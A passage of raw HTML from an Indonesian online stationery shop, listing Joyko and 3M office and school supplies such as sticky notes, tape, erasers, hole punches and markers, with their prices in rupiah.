}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.peralatanstationerykantor.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.peralatanstationerykantor.com/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.peralatanstationerykantor.com/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.peralatanstationerykantor.com/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.peralatanstationerykantor.com/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1811" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-nomorator-numbering-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1811"><span class="product-image-wrapper"><!--mf_product_label_comment_1811--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-numbering_aqpraueivg1v7sln.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stempel&#x20;Angka&#x20;Automatic&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1811 {
    width: 152px;
}
.product-image-container-1811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Angka&#x20;Manual&#x20;dan&#x20;Penomoran&#x20;Otomatis&#x20;Joyko&#x20;6&#x20;7&#x20;8&#x20;digit&#x20;Numbering&#x20;Stamp&#x20;Joyko&#x20;N-7&#x20;&#x7C;&#x20;N-8&#x20;&#x7C;&#x20;NM-100&#x20;&#x7C;&#x20;NM-101" href="https://www.peralatanstationerykantor.com/joyko-nomorator-numbering-stamps.html">Stempel Angka Manual dan Penomoran Otomatis Joyko 6 7 8 digit Numbering Stamp Joyko N-7 | N-8 | NM-100 | NM-101</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1811" data-price-box="product-id-1811">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="107000" data-price-type="" class="price-wrapper " ><span class="price">IDR 107.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.peralatanstationerykantor.com/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.peralatanstationerykantor.com/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.peralatanstationerykantor.com/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.peralatanstationerykantor.com/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.peralatanstationerykantor.com/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.peralatanstationerykantor.com/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.peralatanstationerykantor.com/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.peralatanstationerykantor.com/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
